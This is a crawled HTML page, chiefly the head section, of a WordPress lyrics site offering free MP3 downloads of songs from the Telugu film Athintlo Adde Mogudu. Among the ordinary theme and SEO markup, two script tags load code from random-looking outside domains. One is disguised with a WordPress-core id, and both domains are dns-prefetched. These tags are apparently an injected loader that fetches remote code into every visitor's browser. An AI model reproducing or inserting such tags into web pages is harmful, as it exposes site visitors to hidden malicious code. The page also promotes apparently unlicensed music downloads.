

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/athintlo-adde-mogudu/
body_size: 13589
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Athintlo Adde Mogudu 1991 Telugu Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Athintlo Adde Mogudu songs, Athintlo Adde Mogudu song Dwonlaod, Athintlo Adde Mogudu Naa Songs, Athintlo Adde Mogudu Mp3 Songs, Athintlo Adde Mogudu Telugu Mp3" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/athintlo-adde-mogudu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#article","name":"Athintlo Adde Mogudu 1991 Telugu Naa Songs Mp3 Free Download","headline":"Athintlo Adde Mogudu","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/07\/Attintlo-Adde-Mogudu.jpg","width":200,"height":200,"caption":"Attintlo Adde Mogudu Mp3 naa songs"},"datePublished":"2020-07-07T12:05:57+06:00","dateModified":"2020-07-07T12:13:44+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#webpage"},"articleSection":"Old And Update Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","position":2,"name":"Old And Update Songs","item":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#listItem","name":"Athintlo Adde Mogudu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#listItem","position":3,"name":"Athintlo Adde Mogudu","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#webpage","url":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/","name":"Athintlo Adde Mogudu 1991 Telugu Naa Songs Mp3 Free Download","description":"Athintlo Adde Mogudu songs, Athintlo Adde Mogudu song Dwonlaod, Athintlo Adde Mogudu Naa Songs, Athintlo Adde Mogudu Mp3 Songs, Athintlo Adde Mogudu Telugu Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/07\/Attintlo-Adde-Mogudu.jpg","@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#mainImage","width":200,"height":200,"caption":"Attintlo Adde Mogudu Mp3 naa songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/athintlo-adde-mogudu\/#mainImage"},"datePublished":"2020-07-07T12:05:57+06:00","dateModified":"2020-07-07T12:13:44+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Athintlo Adde Mogudu Comments Feed" href="https://unholylyrics.com/athintlo-adde-mogudu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768901043" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768901043" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/16981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=16981' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fathintlo-adde-mogudu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fathintlo-adde-mogudu%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-16981 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Tue. Jan 20th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
